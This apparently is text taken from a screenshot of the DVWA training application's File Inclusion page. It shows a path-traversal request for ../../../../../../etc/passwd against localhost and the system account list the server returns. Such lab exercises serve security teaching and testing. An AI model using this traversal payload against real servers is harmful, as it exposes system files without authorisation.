 Vulnerability: File Inclusi
localhost/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA